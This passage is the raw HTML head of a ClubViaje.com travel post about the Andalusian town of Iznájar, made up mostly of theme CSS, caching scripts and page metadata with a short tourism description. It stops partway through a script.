

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa
body_size: 20866
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Iznájar, una maravilla cordobesa - ClubViaje.com</title><meta charset="UTF-8" /><style id="litespeed-ccss">.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-color:rgba(0,0,0,.1)}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,footer,header{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}input,textarea{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;-ms-filter:"alpha(opacity=" 0 ")";filter:alpha(opacity=0);transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-moz-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);-o-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}@-moz-document url-prefix(){@media (min-width:768px){.td-header-style-6 .td-main-menu-logo a img{top:-1px}}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-6 #td-header-menu{display:block}.td-header-style-6 .td-header-top-menu-full{background-color:#f9f9f9}.td-header-style-6 .td-header-top-menu-full .td-header-top-menu{color:#000}.td-header-style-6 .td-main-menu-logo{display:block;margin-right:42px;height:80px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-6 .td-main-menu-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-6 .td-main-menu-logo{margin-right:10px}}@media (max-width:767px){.td-header-style-6 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0}}.td-header-style-6 .td-main-menu-logo a{line-height:80px}.td-header-style-6 .td-main-menu-logo img{max-height:80px}@media (max-width:767px){.td-header-style-6 .td-main-menu-logo img{max-height:48px}}.td-header-style-6 .header-search-wrap #td-header-search-button .td-icon-search{line-height:80px;color:#fff}.td-header-style-6 .td-header-menu-wrap-full{background-color:#151515}.td-header-style-6 .sf-menu{float:right}.td-header-style-6 .sf-menu>li>a{color:#fff;line-height:80px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-6 .sf-menu>li>a{padding:0 12px}}.td-header-style-6 .sf-menu>li>a:after{display:none}@media (max-width:767px){.td-header-style-6 .td-header-main-menu{height:54px}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.td-header-top-menu{color:#fff;font-size:11px}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:#fff;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content img{margin-bottom:21px}.aligncenter{text-align:center;clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-post-content p{font-size:15px;line-height:26px}.td-post-content p{margin-bottom:26px}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}.td-next-prev-separator{display:none}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px}.td-author-name a{color:#222}.td-social-network{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;-ms-filter:"alpha(opacity=" 20 ")";filter:alpha(opacity=20);z-index:1}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-googleplus .td-social-but-text{background-color:#eb4026}.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-pulldown-filter-list{display:none}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .post img{opacity:0}"+formated_str+"</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.clubviaje.com/wp-content/litespeed/ucss/eb9b275a0f588a0ee6b67ed8e5828ece.css?ver=9fc9d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.clubviaje.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.clubviaje.com/xmlrpc.php" /><meta property="og:image" content="https://www.clubviaje.com/wp-content/uploads/2015/05/Iznajar-Town.jpg" /><link rel="icon" type="image/png" href="https://www.clubviaje.com/wp-content/uploads/2020/03/favicon.png"><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Iznájar, una maravilla cordobesa - ClubViaje.com" /><meta property="og:description" content="Iznájar se halla a 25 kilómetros de  Priego y a 112 kilómetros de Córdoba (Andalucía, España), junto al embalse de Iznájar. El sngular blanco caserío se escalona sobre una ladera en cuya cima, unos 533 metros sobre el nivel del mar,  se alzan  el castillo y la iglesia. La Semana Santa de esta bella villa &hellip;" /><meta property="og:url" content="https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa" /><meta property="og:site_name" content="ClubViaje.com" /><meta property="article:section" content="Córdoba" /><meta property="article:published_time" content="2015-05-14T22:26:35+00:00" /><meta property="article:modified_time" content="2015-05-07T17:43:20+00:00" /><meta property="og:updated_time" content="2015-05-07T17:43:20+00:00" /><meta property="og:image" content="https://www.clubviaje.com/wp-content/uploads/2015/05/Iznajar-Town.jpg" /><meta property="og:image:secure_url" content="https://www.clubviaje.com/wp-content/uploads/2015/05/Iznajar-Town.jpg" /><meta property="og:image:width" content="1504" /><meta property="og:image:height" content="1000" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Iznájar se halla a 25 kilómetros de  Priego y a 112 kilómetros de Córdoba (Andalucía, España), junto al embalse de Iznájar. El sngular blanco caserío se escalona sobre una ladera en cuya cima, unos 533 metros sobre el nivel del mar,  se alzan  el castillo y la iglesia. La Semana Santa de esta bella villa [&hellip;]" /><meta name="twitter:title" content="Iznájar, una maravilla cordobesa - ClubViaje.com" /><meta name="twitter:image" content="https://www.clubviaje.com/wp-content/uploads/2015/05/Iznajar-Town.jpg" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.clubviaje.com/#website","url":"https://www.clubviaje.com/","name":"ClubViaje.com","inLanguage":"es","description":"Destinos, turismo y ofertas de viajes","potentialAction":[{"@type":"SearchAction","target":"https://www.clubviaje.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa#primaryimage","inLanguage":"es","url":"https://www.clubviaje.com/wp-content/uploads/2015/05/Iznajar-Town.jpg","width":1504,"height":1000},{"@type":"WebPage","@id":"https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa#webpage","url":"https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa","name":"Izn\u00e1jar, una maravilla cordobesa - ClubViaje.com","isPartOf":{"@id":"https://www.clubviaje.com/#website"},"inLanguage":"es","primaryImageOfPage":{"@id":"https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa#primaryimage"},"datePublished":"2015-05-14T22:26:35+00:00","dateModified":"2015-05-07T17:43:20+00:00","author":{"@id":"https://www.clubviaje.com/#/schema/person/a8fcc60fe61b67e01e0fd7b4125f9a82"},"potentialAction":[{"@type":"ReadAction","target":["https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa"]}]},{"@type":["Person"],"@id":"https://www.clubviaje.com/#/schema/person/a8fcc60fe61b67e01e0fd7b4125f9a82","name":"Juan Carlos","image":{"@type":"ImageObject","@id":"https://www.clubviaje.com/#authorlogo","inLanguage":"es","url":"https://www.clubviaje.com/wp-content/litespeed/avatar/76390ad080a6153cd962b88807f02078.jpg?ver=1769418284","caption":"Juan Carlos"},"sameAs":[]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//facebook.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//google.com' /><link rel='dns-prefetch' href='//googleads.g.doubleclick.net' /><link rel='dns-prefetch' href='//googleadservices.com' /><link rel='dns-prefetch' href='//googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="ClubViaje.com &raquo; Feed" href="https://www.clubviaje.com/feed" /><link rel="alternate" type="application/rss+xml" title="ClubViaje.com &raquo; Feed de los comentarios" href="https://www.clubviaje.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="ClubViaje.com &raquo; Comentario Iznájar, una maravilla cordobesa del feed" href="https://www.clubviaje.com/cordoba/iznajar-una-maravilla-cordobesa/feed" /> <script type="litespeed/javascript" data-src='https://www.clubviaje.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://www.clubviaje.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubviaje.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.clubviaje.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.4.18" /><link rel='shortlink' href='https://www.clubviaje.com/?p=5704' /><link rel="alternate" type="application/json+oembed" href="https://www.clubviaje.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubviaje.com%2Fcordoba%2Fiznajar-una-maravilla-cordobesa" /><link rel="alternate" type="text/xml+oembed" href="https://www.clubviaje.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubviaje.com%2Fcordoba%2Fiznajar-una-maravilla-cordobesa&#038;format=xml" /> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/www.clubviaje.com\/wp-admin\/","wpRestNonce":"da30a431d9","wpRestUrl":"https:\/\/www.clubviaje.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"}</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.clubviaje.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var td_ajax_url="https:\/\/www.clubviaje.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";var td_get_template_directory_uri="https:\/\/www.clubviaje.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";var td_email_incorrect="Correo electr\u00f3nico incorrecto!";var tds_more_articles_on_post_enable="";var 